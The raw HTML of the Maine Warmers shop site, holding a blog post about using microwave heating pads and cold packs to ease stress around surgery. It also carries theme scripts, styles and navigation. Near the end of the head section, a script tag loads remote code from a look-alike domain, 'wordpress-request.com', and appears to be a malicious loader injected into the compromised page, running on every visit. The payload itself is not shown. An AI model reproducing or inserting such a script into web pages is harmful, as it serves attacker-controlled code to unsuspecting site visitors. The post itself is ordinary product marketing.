<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.8.3" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.8.3" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.8.3" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mainewarmers.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/posts/2154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=2154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fmicrowave-heating-pad-can-help-reduce-stress-surgery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fmicrowave-heating-pad-can-help-reduce-stress-surgery%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=3A2BDAEA956F997FB21F75BDADA0629A');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2154 single-format-standard wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout unknown ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-2154" class="hentry-post group blog-small without-thumbnail post-2154 post type-post status-publish format-standard has-post-thumbnail hentry category-uses">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/">How a microwave heating pad can help reduce the stress of surgery</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/&t=How a microwave heating pad can help reduce the stress of surgery">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/microwave-heating-pad-can-help-reduce-stress-surgery/&text==How a microwave heating pad can help reduce the stress of surgery">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p>The thoughts of having surgery can boost the stress level into the danger zone on the worry meter.  Stress contributes to more physical problems brought on by lack of sleep, eating too many comfort foods and drinking too much wine, which can <a href="https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-2156" alt="man using whale shaped microwave heating pad  to help relax back muscles before surgery" src="https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg" width="300" height="300" srcset="https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2014/04/Whale-microwave-back-warmer-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>disrupt sleep and cause a lousy feeling the next day. A microwave heating pad can help in a number of ways.</p>
<p>Staying in good physical shape helps before surgery and in post-surgery recovery. It keeps those other body parts from freezing up, and it may help you sleep.  Talk to your doctor about what you can do for physical exercise before the surgery and after. The recommendations may even involve isometrics. When people exercise it is normal for muscles to stiffen up. The heat from a <a href="https://www.mainewarmers.com/product-category/backwarm/">Back Warmer</a> can help relax the tightness, and keep you moving, which contributes to better circulation and over-all health.</p>
<p>When we are inactive due to illness or surgery, our extremities can feel cold and achy due to lack of circulation. It is almost impossible to go to sleep with cold feet. Podiatrists recommend soaking your feet in a basin of hot water. When you want a quick and easy solution to remedy cold, aching feet, place a microwave moist foot heating pad from Maine Warmers on them. It will bring soothing warmth and relaxation.</p>
<p><img decoding="async" class="alignright size-medium wp-image-2157" alt="Man relaxing with microwave neck warmer" src="https://www.mainewarmers.com/wp-content/uploads/2014/04/Neck-microwave-heating-pad.jpg" width="300" height="300" srcset="https://www.mainewarmers.com/wp-content/uploads/2014/04/Neck-microwave-heating-pad.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2014/04/Neck-microwave-heating-pad-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2014/04/Neck-microwave-heating-pad-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Heat also helps relieve neck tension and may help you sleep better. Many people hold tension in the neck or jaw which can cause stiffness or pain. Place a <a href="https://www.mainewarmers.com/product-category/neckwarm/">Neck Warmer</a> on the area where you feel the stress and let the heat relax the muscles.</p>
<p>Maine Warmers microwave heating pad can also be frozen and used as an ice pack to reduce swelling after surgery. The coldness is gentle and not harsh like ice cubes.</p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">


	<!--<p class="nocomments">&nbsp;</p>-->



</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
